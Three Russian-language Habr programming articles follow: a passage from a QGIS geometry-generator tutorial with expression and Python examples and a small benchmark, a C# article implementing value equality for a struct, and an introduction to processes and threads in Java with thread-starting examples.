geometry_n($geometry, @geometry_part_num),
start_point($geometry)
)
...
```
Для определения расстояния используем функцию `length()`, которая принимает линию, а функцией `make_line()` и создается линия из первой точки — `start_point($geometry)`, до текущей (здесь порядок точек не важен). Функция `azimuth()` принимает две точки и возвращает угол в радианах, здесь порядок точек важен!
Теперь все переменные готовы, приступим к линиям. С помощью второго `if()` проверяем условие, чтобы расстояние между текущей точкой и первой точкой было больше, чем минимальный размер линии. Для этого обращаемся к массиву `@inputs` и если расстояние меньше, чем требуется, то «перепрыгиваем» на предпоследний `NULL`.
Непосредственно создание линии выглядит так:
```
...
make_line(
geometry_n($geometry, @geometry_part_num), -- точка из которой рисуем линию
project(
geometry_n($geometry, @geometry_part_num), -- текущая точка
@inputs[1] - @inputs[0], -- длина линии
@inputs[2] -- азимут
)
)
...
```
Новая здесь только функция `project()`, которая возвращает точку, отдаленную от исходной на определенное расстояние по определенному азимуту. К полученным линиям надо применить стиль, который сделает из линии стрелку.
Дополняем хорошее
-----------------
В конце статьи есть ссылки на ресурсы по теме генераторов геометрии, среди которых есть прекрасный канал Klas Karlsson, посвященный QGIS. В одном из уроков Клас, с помощью генератора геометрии, создавал линию, соответствующую стандарту для карт по спортивному ориентированию, примерно такую:
Мне не очень понравился метод, который применил Клас. Например, Клас создает сроку в формате WKT для описания необходимой геометрии, с постоянной конкатенацией других строк, в коде много лишних символов «||», все это затрудняет чтение и понимание. Поэтому предлагаю иной способ который, на мой взгляд, является более читаемым и понятным. Разница между методами в:
* начало и конец линии обозначены одинаково, читатель может легко это переделать в качестве домашнего задания;
* линия не будет рисоваться, если расстояние между точками меньше определенного значения.
Приступим (слой **lines1**). По линии видно, что нам понадобится два генератора геометрии:
* генератор точек для обозначения узлов (без генератора не получится сделать разные знаки на первом и последнем узле).
* генератор линий.
Генератор точек достаточно примитивный:
```
collect_geometries(
array_foreach(
generate_series(1, num_points($geometry)),
point_n($geometry, @element)
)
)
```
Начнем «раскручивать» изнутри. Нам надо собрать все узлы из исходной геометрии. Для этого с помощью функции `generate_series()`, создается серия (список) значений от 1 до `num_points($geometry)`, т. е. до общего количества точек в линии. Мы итерируем по этому списку с помощью функции `array_foreach()`. Функция `array_foreach` вернет список, состоящий из результатов выражения `point_n($geometry, @element)`, т. е. из всех точек линии (`point_n()` — возвращает точку геометрии по ее индексу), `@element` — стандартный механизм доступа к текущему значению генератора списка. Получившийся список не является геометрией, а значит генератор геометрии не сможет его использовать. Чтобы точки из списка объединить в одну геометрию — мультиточку, воспользуемся функцией `collect_geometries()`. После этого применяем к точкам стиль (цвет и размер).
Переходим к линиям. Для линий необходим отдельный генератор геометрии с типом «линия/мультилиния». Выражение для него такое:
```
with_variable(
'minimal_length', -- длина зазора, а также минимальная длина линии
7000.0,
collect_geometries( -- собираем геометрии
array_foreach(
generate_series(1, num_points($geometry) - 1), -- все кроме крайней
with_variable(
'inputs',
array(
azimuth( -- азимут между текущей и следующей точкой
point_n($geometry, @element),
point_n($geometry, @element + 1)
),
length( -- расстояние между текущей и следующей точкой
make_line(
point_n($geometry, @element),
point_n($geometry, @element + 1)
)
)
),
if(
@inputs[1] - @minimal_length * 2 > 0, -- мин. длина линии
line_substring( -- выделяем укороченную линию из линии
make_line(
point_n($geometry, @element),
point_n($geometry, @element+1)
),
@minimal_length, @inputs[1] - @minimal_length
),
geom_from_wkt('LINESTRING EMPTY') -- пустая геометрия
)
)
)
)
)
```
В целом это выражение похоже на то, которое мы делали раньше. Нам опять потребуется переменная для задания минимальной длины линии и зазора между линией и узлом `@minimal_length`. Дальше мы собираем геометрии с помощью `collect_geometries` из списка, который получился из цикла `array_foreach` по номерам всех точек линии, кроме крайней. Внутри выражения цикла, для каждой из итераций, нам необходимы две переменные в списке `@inputs`: расстояние между точками и азимут из текущей точки до следующей.
Определив переменные строим линии. Линии строим для тех точек, расстояние между которыми больше удвоенной переменной `@minimal_length` (зазоры с двух сторон). Если линию строить не надо, то переходим к строке, на которую я хочу **обратить особое внимание**:
```
geom_from_wkt('LINESTRING EMPTY')
```
Здесь, по сути нам не нужна никакая геометрия, но если вместо этой строки поставить `NULL`, то итоговая геометрия будет некорректной. Значит нам надо определить пустую линию, чтобы включить ее в список. Пустую линию можно определить в формате WKT как «LINESTRING EMPTY», а затем перевести WKT в тип геометрии QGIS с помощью функции `geom_from_wkt()`.
Вернемся к созданию линии. В нашем случае это легче сделать с помощью функции `line_subtring()`, которая возвращает укороченную линию из другой линии. На вход этой функции подаем исходную линию между точками, а также расстояние от начала исходной линии до начала вырезаемого участка и расстояние от начала исходной линии до конца участка.
Линии в полигоны
----------------
Что если вам требуется очертить буфер вокруг линейного объекта? Причем сделать это только для визуального представления, не создавая дополнительный слой, даже временный. Давайте сделаем такой буфер (см. слой **lines2**).
Сделать это просто, для этого есть функция `buffer()`, но у нее есть проблемы: у нее есть параметр, который определяет количество сегментов в четверти окружности и это параметр не может быть меньше 1. Т.е. получаются только такие буферы:

Если вам нужен такой буфер с плоскими краями, то понадобится генератор геометрии.

Может показаться, что нам потребуется генератор, который создает полигон, но мы обойдемся генератором линий. Нам потребуется размер буфера, который мы сохраним в переменной. Затем исходную линию мы сместим на размер буфера в обе стороны, увеличим длину получившихся линий и нарисуем торцы. Вот код:
```
with_variable(
'distance',
4000, -- размер буфера
with_variable(
'offset_lines', -- массив с двумя смещенными линиями
array(
extend(
offset_curve($geometry, @distance, join:=2),
@distance, @distance
),
extend(
offset_curve($geometry, -@distance, join:=2),
@distance, @distance
)
),
collect_geometries(
@offset_lines[0], -- линия 1
@offset_lines[1], -- линия 2
make_line( -- соединяем первые точки линии 1 и линии 2
start_point(@offset_lines[0]),
start_point(@offset_lines[1])
),
make_line( -- соединяем крайние точки линии 1 и линии 2
end_point(@offset_lines[0]),
end_point(@offset_lines[1])
)
)
)
)
```
Да, здесь вложенные `with_variable`, но, надеюсь, читаемость они не снижают. Остановлюсь на новых моментах. В списке `@offset_lines` создаются две смещенные, относительно исходной, линии (смещение с помощью функции `offset_curve()`), длина которых была увеличена с помощью функции `extend()`. Далее собираем линии и создаем торцы, соединяя начальные — функция `start_point()` и конечные точки — функция `end_point()`.
Первый — пошел, второй — пошел
------------------------------
Допустим нам требуется создать линию, четные сегменты которой имеют один стиль, а нечетные другой. Генератор геометрии в помощь (см. слой **lines3**). Создадим два генератора с линейным типом, код которых почти одинаковый:
```
with_variable(
'lines',
segments_to_lines($geometry),
collect_geometries(
array_foreach(
generate_series(2, num_geometries(@lines), 2),
geometry_n(@lines, @element)
)
)
)
```
Функция `segments_to_lines()` нужна здесь для того, чтобы разбить исходный объект на отдельные линии — была линия, стала мультилиния. Далее собираем четные и нечетные части, разница между выражениями генераторов только в первом аргументе функции `generate_series`. Получаем в итоге:

Крестики
--------
Переходим к полигонам. Бывают ситуации, когда требуется нарисовать поперечные линии между узлами полигона (слой **poly2**).

Для этого требуется генератор геометрии с типом «линия/мультилиния» со следующим выражением:
```
with_variable(
'points_num',
-- количество уникальных точек в полигоне
num_points($geometry) - 1, --
collect_geometries(
array_foreach(
-- номера точек первой половины полигона
generate_series(1, round(@points_num / 2.0)),
make_line(
point_n( -- текущая точка
$geometry,
@element
),
point_n( -- противоположная точка
$geometry,
@element + floor(@points_num / 2.0)
)
)
)
)
)
```
Так как нам надо «обойти» только половину узлов, то функция `generate_series()` генерирует серию значений с номерами первой половины узлов. Далее рисуется линия из текущего узла в противоположный.
Звездочки
---------
Снова полигоны, теперь такие (слой **poly3**):

Выражение такое:
```
collect_geometries(
array_foreach(
generate_series(1, num_points($geometry) - 1),
make_line(
centroid($geometry),
point_n($geometry, @element)
)
)
)
```
Ничего нового, кроме функции `centroid()`, которая возвращает центр масс полигона, ну и серия генерируется без последнего узла полигона, так как он совпадает с первым.
Полигон в линию
---------------
Допустим у вас есть слой с полигональными объектами и часть объектов надо отобразить в виде штриховой линии — слой **poly4**. Те объекты, которые надо сделать штриховой линией, являются тонкими и имеют явные «торцы», которые короче любой из других сторон. «Тонкий» объект — это такой объект, который, при любом *практическом* масштабе отображения, выглядит линией. В итоге должно получиться так:

Если сделать штриховую обводку всего полигона, то с разных сторон она не будет синхронизирована и будет перекрываться, т. е. требуется сделать штриховку именно по одной стороне. Для этого требуется генератор геометрии линейного типа, например такой:
```
with_variable(
'lines',
segments_to_lines($geometry), -- разбиваем линию на сегменты
collect_geometries(
array_foreach(
segments_between_sides_nums( -- функция на Python
array_foreach(
generate_series(1, num_geometries(@lines)),
-- элемент списка [номер сегмента, длина сегмента]
array(
@element,
length(
geometry_n(@lines, @element)
)
)
)
),
geometry_n(@lines, @element)
)
)
)
```
Суть состоит в том, чтобы найти индексы торцов и сгенерировать список номеров сегментов между ними для отрисовки штриховой линии. Для этого надо связать индекс стороны с ее длиной, отсортировать этот список, тогда можно создать серию значений между индексами в первых двух элементах отсортированного списка.
Список с номерами сегментов между торцами создается функцией `segments_between_sides_num()`. Этой функции нет в стандартном QGIS и для ее реализации воспользуемся Python (файл **custom.py** надо положить в папку **~/.local/share/QGIS/QGIS3/profiles/default/python/expressions**):
```
@qgsfunction(args="auto", group="Специальные")
def segments_between_sides_nums(sides, feature, parent):
"""
Возвращает список с номерами сегментов полигона между самыми короткими
сторнами.
sides - список со списками вида (номер сегмента, длина сегмента)
"""
sorted_sides = sorted(sides, key=lambda x: x[1])
return list(range(int(sorted_sides[0][0]) + 1, int(sorted_sides[1][0])))
```
В функции на Python мы сортируем входной список по второму значению каждого элемента, т.е. по длине сегмента (самые короткие окажутся первыми), а потом генерируем последовательность индексов нужных сторон.
С выражениями генераторов геометрий завершили. Попробуем понять, а почему нельзя сразу на Python?
Наивный бенчмаркинг
-------------------
Мне всегда было интересно, а что работает быстрее: выражения QGIS или аналогичный код на Python? Некоторое наивное исследование на эту тему представлено ниже. Исследование не строгое, его цель просто посмотреть есть ли существенная разница в производительности.
**Исходные данные**
* Слой **test\_poly** с 100000 полигонами, с разным размером и количеством узлов от 3 до 20.
Слой сгенерирован скриптом в файле **create\_poly\_lyr.py**, на основе точечного слоя со случайными точками (в проект не включен).
**Тест**
* Для каждого из объекта сгенерируем набор линий, в котором линии идут из центра полигона к каждому из его узлов, похожий на пример в разделе «**Звездочки**». Разница с указанным примером в том, что линия будет сгенерирована и для крайнего узла полигона (совпадет с линией в первый узел).
Генерировать будем скриптом на Python, в котором сначала будут использованы выражения QGIS, а потом выходная геометрия будет построена исключительно на Python. Фрагмент файла **expression\_benchmarking.py**:
```
EXPRESSION = """
collect_geometries(
array_foreach(
generate_series(1, num_points($geometry)),
make_line(
centroid($geometry),
point_n($geometry, @element)
)
)
)
"""
…
for counter, poly in enumerate(lyr_polys.getFeatures()):
exp = QgsExpression(EXPRESSION)
context = QgsExpressionContext()
context.setFeature(poly)
star = exp.evaluate(context)
```
Фрагмент файла **python\_benchmarking.py**:
```
for counter, poly in enumerate(lyr_polys.getFeatures()):
centroid = QgsPoint(poly.geometry().centroid().asPoint())
star = QgsMultiLineString()
for vertex in poly.geometry().vertices():
line = QgsLineString(centroid, vertex)
star.addGeometry(line)
```
**Результаты**

На моем ноутбуке среднее время для Python составило **5,3** секунды, а для выражений **23,16** секунды. Python оказался быстрее выражений в среднем в **4,5** раза. Метод можно сделать строже, но, скажем так, мы попробовали определить тренд.
### Интерпретация результатов
**Плюсы выражений:**
* Выражения лаконичней. Чтобы построить «звездочку» для всех узлов, кроме крайнего, в выражениях надо просто добавить «- 1» в генератор серии значений, а на Python, понадобятся дополнительные строки кода.
* Выражения сохраняются внутри проекта QGIS, т. е. распространяя среди пользователей проект, вы сразу распространяете все стили с выражениями.
**Минусы выражений:**
* Скорее всего они существенно медленнее кода на Python.
* Ограниченные возможности языка выражений.
**Плюсы Python:**
* Производительность по сравнению с выражениями может быть в разы выше.
* Неограниченные возможности Python.
**Минусы Python:**
* Необходимо распространять файл(ы) \*.py вместе с проектом.
* Безграничные возможности Python могут создать генератор геометрий, который будет работать очень долго.
* Если вы используете модули Python, которых нет в стандартной поставке, то возможны трудности с их установкой на ПК пользователя (особенно на Windows).
В целом можно сказать, что в большинстве проектов возможностей и производительности выражений QGIS для создания генератора геометрии более чем достаточно. Вопросы производительности, если они возникают, можно решать, например, ограничением видимости объектов в зависимости от масштаба. Но в каждом конкретном случае вопрос можно решать по разному, в том числе создавая «микс» из выражений и Python.
Заключение
----------
А что если условные знаки сложнее? Например следующие.
Реальный кейс: система координат исходной модели WGS84 (долгота/широта), единицы измерения — градусы. В таком случае все вычисления, в которых используется длина или площадь становятся нетривиальной задачей, так как длина одной угловой секунды отличается на разных широтах. Пользователям неудобно оперировать квадратными градусами или длиной в виде градусов, требуются преобразования. Например, буфер в градусах выглядит так:
Другой реальный пример: геометрия, выдаваемая генератором, выходит за пределы объекта. В этом случае все будет выглядеть некрасиво, приходится обрезать геометрию по границам. Например в слое **poly3** полигон с «дыркой» может выглядеть так:
Явно не то, что вы хотите увидеть.
А что если вы хотите, чтобы штриховка полигона была всегда параллельна одной из его сторон, при этом модель у вас с долготой/широтой? Например, чтобы всегда и при любых условиях было так:

Пользователь хочет смотреть на объекты и в «плоской» проекции и вообще как угодно, но чтобы штриховка была всегда параллельна одной из сторон? Без дополнительных ухищрений, с изменением угла в зависимости от проекции, не обойтись.
А как нарисовать [«зубы»](https://hsto.org/webt/td/vp/_c/tdvp_cxxniah6msvxpaomoe1h7y.png), которые были в самом начале?
Все эти, а также много других сложных случаев, остались за рамками данной статьи. В настоящей статье я постарался продемонстрировать возможности генератора геометрии, а также привести базовые примеры, чтобы у пользователя сложилось понимание зачем и как использовать генераторы геометрии.
Генераторы предоставляют практически безграничные возможности, точнее возможности ограничены только производительностью, и являются незаменимым инструментом для создания действительно сложных условных знаков.
Надеюсь, что статья окажется полезной, а сложные случаи, возможно, рассмотрим в следующей статье. Спасибо за внимание.
Ссылки
------
* [Quick guide to geometry generator symbol layers](https://anitagraser.com/2017/04/08/a-guide-to-geometry-generator-symbol-layers/)
* [Better river styles with tapered lines](https://anitagraser.com/2017/04/17/better-river-styles-with-tapered-lines/)
* [FOSS4G / QGIS Geometry Generators](https://polemic.nz/2019/11/18/foss4g-qgis-geometry-generators/)
* [QGIS Geometry Generator examples](https://gitlab.com/GIS-projects/qgis-geometry-generator-examples)
* [Канал Klas Karlsson, генераторы в видео 0010 и 0012](https://www.youtube.com/channel/UCxs7cfMwzgGZhtUuwhny4-Q)
* [Официальная документация по Expressions](https://docs.qgis.org/3.10/en/docs/user_manual/working_with_vector/expression.html#vector-expressions)
* [Официальная документация по выражениям в PyQGIS](https://docs.qgis.org/3.10/en/docs/pyqgis_developer_cookbook/expressions.html?highlight=expressions)
* [Репозиторий с проектом с примерами](https://github.com/proway2/QGIS-geometry-generator-examples)
|
https://habr.com/ru/post/504986/
| null |
ru
| null |
# О сравнении объектов по значению — 6: Structure Equality Implementation
В [предыдущей публикации](https://habrahabr.ru/post/315622/) мы рассмотрели особенности устройства и работы [структур](https://msdn.microsoft.com/library/ah19swz4.aspx) платформы [.NET](https://www.microsoft.com/net), являющихся ["типами по значению" (Value Types)](https://msdn.microsoft.com/library/s1ax56ch.aspx) в разрезе сравнения по значению объектов — экземпляров [структур](https://msdn.microsoft.com/library/ah19swz4.aspx).
Теперь рассмотрим готовый пример реализации сравнения по значению объектов — экземпляров [структур](https://msdn.microsoft.com/library/ah19swz4.aspx).
Поможет ли пример для [структур](https://msdn.microsoft.com/library/ah19swz4.aspx) более точно определить с предметной (доменной) точки зрения область применимости сравнения объектов по значению в целом, и тем самым упростить образец сравнения по значению объектов — экземпляров [классов](https://msdn.microsoft.com/library/0b0thckt.aspx), являющихся [ссылочными типами (Reference Types)](https://msdn.microsoft.com/library/490f96s2.aspx), выведенный в одной из [предыдущих публикаций](https://habrahabr.ru/post/315258/)?
Структура PersonStruct:
**struct PersonStruct**
```
using System;
namespace HelloEquatable
{
public struct PersonStruct : IEquatable, IEquatable
{
private static int GetHashCodeHelper(int[] subCodes)
{
int result = subCodes[0];
for (int i = 1; i < subCodes.Length; i++)
result = unchecked(result \* 397) ^ subCodes[i];
return result;
}
private static string NormalizeName(string name) => name?.Trim() ?? string.Empty;
private static DateTime? NormalizeDate(DateTime? date) => date?.Date;
public string FirstName { get; }
public string LastName { get; }
public DateTime? BirthDate { get; }
public PersonStruct(string firstName, string lastName, DateTime? birthDate)
{
this.FirstName = NormalizeName(firstName);
this.LastName = NormalizeName(lastName);
this.BirthDate = NormalizeDate(birthDate);
}
public override int GetHashCode() => GetHashCodeHelper(
new int[]
{
this.FirstName.GetHashCode(),
this.LastName.GetHashCode(),
this.BirthDate.GetHashCode()
}
);
public static bool Equals(PersonStruct first, PersonStruct second) =>
first.BirthDate == second.BirthDate &&
first.FirstName == second.FirstName &&
first.LastName == second.LastName;
public static bool operator ==(PersonStruct first, PersonStruct second) =>
Equals(first, second);
public static bool operator !=(PersonStruct first, PersonStruct second) =>
!Equals(first, second);
public bool Equals(PersonStruct other) =>
Equals(this, other);
public static bool Equals(PersonStruct? first, PersonStruct? second) =>
first == second;
// Alternate version:
//public static bool Equals(PersonStruct? first, PersonStruct? second) =>
// first.HasValue == second.HasValue &&
// (
// !first.HasValue || Equals(first.Value, second.Value)
// );
public bool Equals(PersonStruct? other) => this == other;
// Alternate version:
//public bool Equals(PersonStruct? other) =>
// other.HasValue && Equals(this, other.Value);
public override bool Equals(object obj) =>
(obj is PersonStruct) && Equals(this, (PersonStruct)obj);
// Alternate version:
//public override bool Equals(object obj) =>
// obj != null &&
// this.GetType() == obj.GetType() &&
// Equals(this, (PersonStruct)obj);
}
}
```
Пример с реализацией сравнения объектов по значению для [*структур*](https://msdn.microsoft.com/library/ah19swz4.aspx) меньше по объему и проще по структуре благодаря тому, что экземпляры [*структур*](https://msdn.microsoft.com/library/ah19swz4.aspx) не могут принимать [null](https://msdn.microsoft.com/library/edakx9da.aspx)-значения и тому, что от [*структур*](https://msdn.microsoft.com/library/ah19swz4.aspx), определенных пользователем (User defined structs), нельзя унаследоваться (особенности реализации сравнения по значению объектов — экземпляров классов, с учетом наследования, рассмотрены в [четвертой публикации](https://habrahabr.ru/post/315258/) данного цикла).
Аналогично предыдущим примерам, определены поля для сравнения и реализован метод GetHashCode().
Методы и операторы сравнения реализованы последовательно следующим образом:
1. Реализован статический метод PersonStruct.Equals(PersonStruct, PersonStruct) для сравнения двух экземпляров структур.
Этот метод будет использован как эталонный способ сравнения при реализации других методов и операторов.
Также этот метод может использоваться для сравнения экземпляров структур в языках, не поддерживающих операторы.
2. Реализованы операторы PersonStruct.==(PersonStruct, PersonStruct) и PersonStruct.!=(PersonStruct, PersonStruct).
Следует отметить, что компилятор C# имеет интересную особенность:
* При наличии у структуры T перегруженных операторов T.==(T, T) и T.!=(T, T), для структур [Nullable(Of T)](https://msdn.microsoft.com/library/b3h38hb0.aspx) также появляется возможность сравнения с помощью операторов T.==(T, T) и T.!=(T, T).
* Вероятно, это "магия" компилятора, проверяющая [наличие значения](https://msdn.microsoft.com/library/19twx9w9.aspx) у экземпляров структуры, перед проверкой равенства непосредственно [значений](https://msdn.microsoft.com/library/ydkbatt6.aspx), и не приводящая к [упаковке](https://msdn.microsoft.com/library/yz2be5wk.aspx) экземпляров структур в [объекты](https://msdn.microsoft.com/library/9kkx3h3c.aspx).
* Что характерно, в этом случае сравнение экземпляра структуры [Nullable(Of T)](https://msdn.microsoft.com/library/b3h38hb0.aspx) с нетипизированным [null](https://msdn.microsoft.com/library/edakx9da.aspx) также приводит к вызову оператора T.==(T, T) или T.!=(T, T), в то время как аналогичное сравнение экземпляра структуры [Nullable(Of T)](https://msdn.microsoft.com/library/b3h38hb0.aspx), не имеющей перегруженных операторов T.==(T, T) и T.!=(T, T), приводит к вызову оператора Object.==(Object, Object) или Object.!=(Object, Object) и, как следствие, к [упаковке](https://msdn.microsoft.com/library/yz2be5wk.aspx) экземпляра структуры [объект](https://msdn.microsoft.com/library/9kkx3h3c.aspx).
3. Реализован метод PersonStruct.Equals(PersonStruct) (реализация IEquatable(Of PersonStruct)), путем вызова метода PersonStruct.Equals(PersonStruct, PersonStruct).
4. Для предотвращения [упаковки](https://msdn.microsoft.com/library/yz2be5wk.aspx) экземпляров [структур](https://msdn.microsoft.com/library/ah19swz4.aspx) в [объект](https://msdn.microsoft.com/library/9kkx3h3c.aspx), если в сравнении участвует один или два экземпляра Nullable(Of PersonStruct), реализованы:
* Метод PersonStruct.Equals(PersonStruct?, PersonStruct?) — для предотвращения [упаковки](https://msdn.microsoft.com/library/yz2be5wk.aspx) экземпляров [структур](https://msdn.microsoft.com/library/ah19swz4.aspx) обоих аргументов в [объекты](https://msdn.microsoft.com/library/9kkx3h3c.aspx) и вызова метода [Object.Equals(Object, Object)](https://msdn.microsoft.com/library/w4hkze5k.aspx), если хотя бы один из аргументов является экземпляром Nullable(Of PersonStruct). Также этот метод может быть использован при сравнении экземпляров Nullable(Of PersonStruct) в языках, не поддерживающих операторы. Метод реализован как вызов оператора PersonStruct.==(PersonStruct, PersonStruct). Рядом с методом приведен закомментированный код, показывающий, каким образом нужно было бы реализовать этот метод, если бы компилятор C# не поддерживал вышеупомянутую "магию" использования операторов T.==(T, T) и T.!=(T, T) для Nullable(Of T)-аргументов.
* Метод PersonStruct.Equals(PersonStruct?) (реализация интерфейса IEquatable(Of PersonStruct?)) — для предотвращения [упаковки](https://msdn.microsoft.com/library/yz2be5wk.aspx) Nullable(Of PersonStruct)-аргумента в [объект](https://msdn.microsoft.com/library/9kkx3h3c.aspx) и вызова метода PersonStruct.Equals(Object). Метод также реализован как вызов оператора PersonStruct.==(PersonStruct, PersonStruct), с закомментированным кодом реализации при отсутствии "магии" компилятора.
* И наконец, реализован метод PersonStruct.Equals(Object), перекрывающий метод [Object.Equals(Object)](https://msdn.microsoft.com/library/bsc2ak47.aspx).
Метод реализован путем проверки совместимости типа аргумента с типом текущего объекта с помощью оператора [is](https://msdn.microsoft.com/library/scekt9xw.aspx), с последующими приведением аргумента к PersonStruct и вызовом PersonStruct.Equals(PersonStruct, PersonStruct).
Примечание:
* Реализация интерфейса IEquatable(Of PersonStruct?) — IEquatable(Of Nullable(Of PersonStruct)) приведена для демонстрации определенных проблем в платформе при работе со [структурами](https://msdn.microsoft.com/library/ah19swz4.aspx) в той части, что [упаковка](https://msdn.microsoft.com/library/yz2be5wk.aspx) их экземпляров в [объект](https://msdn.microsoft.com/library/9kkx3h3c.aspx) происходит чаще, чем этого хотелось бы и можно ожидать.
* В реальных проектах, только если вам не нужно специально оптимизировать производительность, реализовывать IEquatable(Of Nullable(Of T)) не следует по архитектурным причинам — не следует реализовывать в типе T типизированный IEquatable для какого-то другого типа.
* Да и в целом, не стоит загромождать код различными преждевременными оптимизациями, даже если в самой платформе оптимизация не будет произведена. В [этой](https://habrahabr.ru/post/229741/) публикации дополнительно посмотреть, как часто выполняется [упаковка](https://msdn.microsoft.com/library/yz2be5wk.aspx) при работе со структурами.
Для [структур](https://msdn.microsoft.com/library/ah19swz4.aspx) исчерпывающая реализация сравнения экземпляров по значению получилась существенно проще и компактнее благодаря отсутствию наследования у User defined structs, а также благодаря отсутствию необходимости проверок на [null](https://msdn.microsoft.com/library/edakx9da.aspx).
(Однако, по сравнению с реализацией для классов, появилась и новая логика, поддерживающая [Nullable(Of T)](https://msdn.microsoft.com/library/b3h38hb0.aspx)-аргументы).
В следующей публикации мы подведем итоги цикла на тему "Object Equality", в т.ч. рассмотрим:
* в каких случаях, с предметной и технической точек зрения, действительно целесообразно реализовывать сравнение значений объектов по значению;
* каким образом в этих случаях возможно упростить реализацию сравнения по значению для объектов — экземпляров [классов](https://msdn.microsoft.com/library/0b0thckt.aspx), являющихся [ссылочными типами (Reference Types)](https://msdn.microsoft.com/library/490f96s2.aspx), с учетом опыта упрощенной реализации для [структур](https://msdn.microsoft.com/library/ah19swz4.aspx).
|
https://habr.com/ru/post/319100/
| null |
ru
| null |
# Многопоточность в Java
Здравствуйте! В этой статье я вкратце расскажу вам о процессах, потоках, и об основах многопоточного программирования на языке Java. 
Наиболее очевидная область применения многопоточности – это программирование интерфейсов. Многопоточность незаменима тогда, когда необходимо, чтобы графический интерфейс продолжал отзываться на действия пользователя во время выполнения некоторой обработки информации. Например, поток, отвечающий за интерфейс, может ждать завершения другого потока, загружающего файл из интернета, и в это время выводить некоторую анимацию или обновлять прогресс-бар. Кроме того он может остановить поток загружающий файл, если была нажата кнопка «отмена».
Еще одна популярная и, пожалуй, одна из самых хардкорных областей применения многопоточности – игры. В играх различные потоки могут отвечать за работу с сетью, анимацию, расчет физики и т.п.
Давайте начнем. Сначала о процессах.
#### Процессы
Процесс — это совокупность кода и данных, разделяющих общее виртуальное адресное пространство. Чаще всего одна программа состоит из одного процесса, но бывают и исключения (например, браузер Chrome создает отдельный процесс для каждой вкладки, что дает ему некоторые преимущества, вроде независимости вкладок друг от друга). Процессы изолированы друг от друга, поэтому прямой доступ к памяти чужого процесса невозможен (взаимодействие между процессами осуществляется с помощью специальных средств).
Для каждого процесса ОС создает так называемое «виртуальное адресное пространство», к которому процесс имеет прямой доступ. Это пространство принадлежит процессу, содержит только его данные и находится в полном его распоряжении. Операционная система же отвечает за то, как виртуальное пространство процесса проецируется на физическую память.
Схема этого взаимодействия представлена на картинке. Операционная система оперирует так называемыми страницами памяти, которые представляют собой просто область определенного фиксированного размера. Если процессу становится недостаточно памяти, система выделяет ему дополнительные страницы из физической памяти. Страницы виртуальной памяти могут проецироваться на физическую память в произвольном порядке.

При запуске программы операционная система создает процесс, загружая в его адресное пространство код и данные программы, а затем запускает главный поток созданного процесса.
#### Потоки
Один поток – это одна единица исполнения кода. Каждый поток последовательно выполняет инструкции процесса, которому он принадлежит, параллельно с другими потоками этого процесса.
Следует отдельно обговорить фразу «параллельно с другими потоками». Известно, что на одно ядро процессора, в каждый момент времени, приходится одна единица исполнения. То есть одноядерный процессор может обрабатывать команды только последовательно, по одной за раз (в упрощенном случае). Однако запуск нескольких параллельных потоков возможен и в системах с одноядерными процессорами. В этом случае система будет периодически переключаться между потоками, поочередно давая выполняться то одному, то другому потоку. Такая схема называется псевдо-параллелизмом. Система запоминает состояние (контекст) каждого потока, перед тем как переключиться на другой поток, и восстанавливает его по возвращению к выполнению потока. В контекст потока входят такие параметры, как стек, набор значений регистров процессора, адрес исполняемой команды и прочее…
Проще говоря, при псевдопараллельном выполнении потоков процессор мечется между выполнением нескольких потоков, выполняя по очереди часть каждого из них.
Вот как это выглядит:
Цветные квадраты на рисунке – это инструкции процессора (зеленые – инструкции главного потока, синие – побочного). Выполнение идет слева направо. После запуска побочного потока его инструкции начинают выполняться вперемешку с инструкциями главного потока. Кол-во выполняемых инструкций за каждый подход не определено.
То, что инструкции параллельных потоков выполняются вперемешку, в некоторых случаях может привести к конфликтам доступа к данным. Проблемам взаимодействия потоков будет посвящена следующая статья, а пока о том, как запускаются потоки в Java…
#### Запуск потоков
Каждый процесс имеет хотя бы один выполняющийся поток. Тот поток, с которого начинается выполнение программы, называется главным. В языке Java, после создания процесса, выполнение главного потока начинается с метода main(). Затем, по мере необходимости, в заданных программистом местах, и при выполнении заданных им же условий, запускаются другие, побочные потоки.
В языке Java поток представляется в виде объекта-потомка класса Thread. Этот класс инкапсулирует стандартные механизмы работы с потоком.
Запустить новый поток можно двумя способами:
###### Способ 1
Создать объект класса Thread, передав ему в конструкторе нечто, реализующее интерфейс Runnable. Этот интерфейс содержит метод run(), который будет выполняться в новом потоке. Поток закончит выполнение, когда завершится его метод run().
Выглядит это так:
```
class SomeThing //Нечто, реализующее интерфейс Runnable
implements Runnable //(содержащее метод run())
{
public void run() //Этот метод будет выполняться в побочном потоке
{
System.out.println("Привет из побочного потока!");
}
}
public class Program //Класс с методом main()
{
static SomeThing mThing; //mThing - объект класса, реализующего интерфейс Runnable
public static void main(String[] args)
{
mThing = new SomeThing();
Thread myThready = new Thread(mThing); //Создание потока "myThready"
myThready.start(); //Запуск потока
System.out.println("Главный поток завершён...");
}
}
```
Для пущего укорочения кода можно передать в конструктор класса Thread объект безымянного внутреннего класса, реализующего интерфейс Runnable:
```
public class Program //Класс с методом main().
{
public static void main(String[] args)
{
//Создание потока
Thread myThready = new Thread(new Runnable()
{
public void run() //Этот метод будет выполняться в побочном потоке
{
System.out.println("Привет из побочного потока!");
}
});
myThready.start(); //Запуск потока
System.out.println("Главный поток завершён...");
}
}
```
###### Способ 2
Создать потомка класса Thread и переопределить его метод run():
```
class AffableThread extends Thread
{
@Override
public void run() //Этот метод будет выполнен в побочном потоке
{
System.out.println("Привет из побочного потока!");
}
}
public class Program
{
static AffableThread mSecondThread;
public static void main(String[] args)
{
mSecondThread = new AffableThread(); //Создание потока
mSecondThread.start(); //Запуск потока
System.out.println("Главный поток завершён...");
}
}
```
В приведённом выше примере в методе main() создается и запускается еще один поток. Важно отметить, что после вызова метода mSecondThread.start() главный поток продолжает своё выполнение, не дожидаясь пока порожденный им поток завершится. И те инструкции, которые идут после вызова метода start(), будут выполнены параллельно с инструкциями потока mSecondThread.
